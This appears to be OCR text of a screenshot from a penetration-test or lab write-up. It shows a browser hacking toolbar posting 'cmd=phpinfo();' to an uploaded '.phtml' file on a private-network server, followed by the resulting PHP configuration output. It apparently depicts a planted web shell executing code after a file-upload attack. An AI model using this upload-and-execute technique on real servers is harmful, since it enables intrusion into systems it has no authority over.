 Load URL
http://192.168.10.111:8888/uploadfile/member/6/0x0.phtml
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
cmd=phpinfo();
NETCRAFT
Services
[No information available]
PHP Version 5.6.8
System
Windows NT SCENE 6.1 build 7600 (
Build Date
Apr 15 2015 15:01:51
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-
"--disable-nsapi" "--without-mssql" "--
\x64\instantclient_12_1\sdk,shared" "-
"--with-enchant=shared" "--enable-obj
"--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
C:\Windows
Loaded Configuration File
C:\inetpub\php5.6\php.ini
Scan this dir for additional .ini files
(none)
Additional .ini files parsed
(none)
PHP API
20131106
PHP Extension
20131226
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back!